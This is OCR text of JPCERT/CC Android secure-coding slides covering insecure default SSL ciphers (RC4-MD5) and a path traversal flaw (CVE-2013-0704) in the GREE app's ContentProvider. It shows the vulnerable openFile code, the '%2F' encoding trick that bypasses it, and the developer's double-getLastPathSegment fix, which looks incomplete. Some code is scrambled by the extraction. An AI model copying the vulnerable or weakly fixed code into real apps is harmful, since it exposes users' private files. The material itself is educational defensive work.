



### **Best Practice for Using Cryptography**

"**In general, try using the highest level of pre-existing framework implementation that can support your use case.**



**If you cannot avoid implementing your own protocol, we strongly recommend that you** *do not* **implement your own cryptographic algorithms.**"

**http://developer.android.com/guide/practices/security.html#Crypto**



### **Best Practice for Using Cryptography**

When you need to implement your own protocol, you will need

- Clear understanding on the algorithm
- Fine coding skill to implement the algorithm correctly
- Sophisticated testing skill to verify the code is correct



As a casual application developer, you should rely on a popular (welltested) frameworks/libraries.




# **However……**



#### Copyright©2014 JPCERT/CC All rights reserved. **147**

Android is using the combination of horribly broken RC4 and MD5 as the first

default cipher on all SSL connections. This impacts all apps that did not care enough to change the list of enabled ciphers (i.e. almost all existing apps). This post investigates why RC4-MD5 is the default cipher, and why it replaced better ciphers which were in use prior to the Android 2.3 release in December 2010.

# **Android Cipher List Issue**

#### op-co.de blog/ posts/ Why Android SSL was downgraded from AES256-SHA to RC4-MD5 in late 2010

#### tl;dr



#### **http://op-co.de/blog/posts/android\_ssl\_downgrade/**



### **Android Cipher List Issue**

#### **Status Quo Analysis**

First, I fired up Wireshark, started vaxim on my Android 4.2.2 phone (CyanogenMod 10.1.3 on a Galaxy Nexus) and checked the Client Hello packet sent. Indeed, RC4-MD5 was first, followed by RC4-SHA1:



**JPCERT C** 

#### **… from Source code of Android 4.1\_r2**

```
/**
 * Provides the Java side of our JNI glue for OpenSSL.
 */
public final class NativeCrypto {
…………
static {
        // Note these are added in priority order
        add("SSL_RSA_WITH_RC4_128_MD5", "RC4-MD5");
        add("SSL_RSA_WITH_RC4_128_SHA", "RC4-SHA");
        add("TLS_RSA_WITH_AES_128_CBC_SHA", "AES128-SHA");
        add("TLS_RSA_WITH_AES_256_CBC_SHA", "AES256-SHA");
        add("TLS_ECDH_ECDSA_WITH_RC4_128_SHA", "ECDH-ECDSA-RC4-SHA");
............
                                    Cipher list is hard-coded
```
https://android.googlesource.com/platform/libcore/+/android-cts-4.1\_r2/luni/src/main/java/org/apache/harmony/xnet/provider/jsse/NativeCrypto.java

**JPCERT** 

#### **RC4-MD5 should be avoided**

#### **From Qualys SSL Labs, "SSL/TLS Deployment Best Practices"**

**Disable RC4 The RC4 cipher suite is considered insecure and should be disabled. At the moment, the best attacks we know require millions of requests, a lot of bandwidth and time. Thus, the risk is still relatively low, but we expect that the attacks will improve in the future.**

https://www.ssllabs.com/projects/best-practices/



**JPCER** 

#### Appendix A: Making your app more secure

If your app is only ever making contact to your own server, feel free to choose the best cipher that fits into your CPU budget! Otherwise, it is hard to give generic advice for an app to support a wide variety of different servers without producing obscure connection errors.

#### Changing the client cipher list

For client developers, I am recycling the well-motivated browser cipher suite proposal written by Brian Smith at Mozilla, even though I share Bruce Schneier's scepticism on EC cryptography. The following is a subset of Brian's ciphers which are supported on Android 4.2.2, and the last three ciphers are named SSL instead of TLS (Warning: BEAST ahead!).

**Next Page…**

**AIP(ABR** 

 $\frac{1}{\sqrt{2}}$  put this in a place where it can be reused static final String ENABLED\_CIPHERS[] = "TLS\_ECDHE\_RSA\_WITH\_AES\_128\_CBC\_SHA", "TLS ECDHE ECDSA WITH AES 128 CBC SHA" "TLS\_ECDHE\_RSA\_WITH\_AES\_256\_CBC\_SHA", "TLS\_ECDHE\_ECDSA\_WITH\_AES\_256\_CBC\_SHA", "TLS\_DHE\_RSA\_WITH\_AES\_128\_CBC\_SHA",





**Customize the cipher list using setProperty("https.cipherSuites",…)**

System.setProperty("https.cipherSuites",

"TLS\_ECDHE\_RSA\_WITH\_AES\_256\_CBC\_SHA," +

"TLS\_ECDHE\_RSA\_WITH\_AES\_128\_CBC\_SHA");

System.setProperty("https.protocols", "TLSv1.2,TLSv1.1");

URL url = new URL("https://www.verisign.com/");

```
BufferedReader in =
```
new BufferedReader(new InputStreamReader(url.openStream()));

String inputLine;

```
while ((inputLine = in.readLine())!= null)
```
System.out.println(inputLine);

 $inclose();$ 

http://blog.livedoor.jp/k\_urushima/archives/cat\_38371.html

**JPCERTI** 

# **Path Traversal** CASE #14



#### **CVE-2013-0704: GREE Path Traversal Vulnerability**

# **GREE**

<https://play.google.com/store/apps/details?id=jp.gree.android.app>

#### Feature

—Mobile social gaming app

#### **Vulnerability**

—Other app could obtain the private file of the app





 $\blacksquare$  The implementation of ContentProvider contained a flaw —used **openFile** method for sharing image file

■ ContentProvider#openFile —Provides a facility for other app to access your app data.

public ParcelFileDescriptor openFile (Uri uri, String mode)

Added in API level 1

AJP(MBR

Override this to handle requests to open a file blob. The default implementation always throws FileNotFoundException. This method can be called from multiple threads, as described in Processes and Threads.

This method returns a ParcelFileDescriptor, which is returned directly to the caller. This way large data (such as images and documents) can be returned without copying the content.

#### **Vulnerable Code**

#### In openFile method

—Obtain the last segment of a path using the Uri#getLastPathSegment

—Return the target file from the specified directory

**jp/gree/android/sdk/ImageProvider**

**private static String IMAGE\_DIRECTORY = localFile.getAbsolutePath();**

**public ParcelFileDescriptor openFile(Uri paramUri, String paramString) throws FileNotFoundException**

**{**

**}**

 **File file = new File(IMAGE\_DIRECTORY, paramUri.getLastPathSegment());**

 **return ParcelFileDescriptor.open(file, ParcelFileDescriptor.MODE\_READ\_ONLY);**

**JPCERT** 

#### **Uri#getLastPathSegment**

#### ■ Uri#getLastPathSegment internally calls Uri#getPathSegments

```
public String getLastPathSegment() {
```
 **// TODO: If we haven't parsed all of the segments already, just**

 **// grab the last one directly so we only allocate one string.**

```
 List<String> segments = getPathSegments();
 int size = segments.size();
 if (size == 0) {
     return null;
 }
 return segments.get(size - 1);
```


**}**

### **Excerpt from Uri#getPathSegments**

 **PathSegmentsBuilder segmentBuilder = new PathSegmentsBuilder();**

```
 int previous = 0;
    int current;
   while ((current = path.indexOf('/', previous)) > -1) {
        // This check keeps us from adding a segment if the path starts
        // '/' and an empty segment for "//".
         if (previous < current) {
             String decodedSegment
                     = decode(path.substring(previous, current));
             segmentBuilder.add(decodedSegment);
 }
        previous = current + 1;
    }
    // Add in the final path segment.
    if (previous < path.length()) {
         segmentBuilder.add(decode(path.substring(previous)));
    }
```


**}**

 **return pathSegments = segmentBuilder.build();**

#### **Uri#getPathSegments**



# **Uri#getPathSegments**

 **PathSegmentsBuilder segmentBuilder = new PathSegmentsBuilder();**

#### **What happens if "/" in the path is URL encoded to "%2F" ?**

 **int current;**



 **return pathSegments = segmentBuilder.build();**



**}**

### **Fix Applied by the Developer**

#### Uri#getLastPathSegment is called **twice**

**private static String IMAGE\_DIRECTORY = localFile.getAbsolutePath();**

**public ParcelFileDescriptor openFile(Uri paramUri, String paramString) throws FileNotFoundException**

 **File file = new File(IMAGE\_DIRECTORY,**

 **Uri.parse(paramUri.getLastPathSegment()).getLastPathSegment());**

 **return ParcelFileDescriptor.open(file, ParcelFileDescriptor.MODE\_READ\_ONLY);**



**{**

**}**

### **Fix Applied by the Developer**

#### Uri#getLastPathSegment is called **twice**

